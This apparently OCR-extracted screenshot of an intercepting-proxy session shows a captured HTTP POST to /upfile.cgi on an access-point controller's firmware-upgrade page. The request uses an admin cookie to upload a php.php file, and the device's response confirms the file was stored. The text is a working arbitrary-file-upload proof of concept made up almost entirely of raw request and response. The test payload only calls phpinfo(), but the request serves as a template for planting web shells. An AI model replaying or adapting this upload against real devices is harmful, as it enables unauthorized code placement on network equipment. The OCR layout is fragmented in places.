 Go
Cancel
<
>
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /upfile.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8349870593703235009113954631
Content-Length: 248
Origin: http://
Connection: close
Referer: http:// /ap_upgrade_fram.htm
Cookie: ac_userid=admin,ac_passwd=64EACA1E148FA2BCAA93BCEA8BB5C2DF
Upgrade-Insecure-Requests: 1
-----------------------------8349870593703235009113954631
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: application/octet-stream
1623320634.zip
<?php
phpinfo();
?>
-----------------------------8349870593703235009113954631--
HTTP/1.1 200 OK
Server: HTTPD_ac 1.0
Content-Length: 244
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html;charset=gb2312
<html><head><script type='text/javascript'>function
init(){alert('成功上传固件:php.php');window.parent.ap_version('/tmp/ac_upgrade/other/php.php
');window.location.href='ap_upgrade_fram.htm';}</script></head><body
onLoad='init();'></body></html>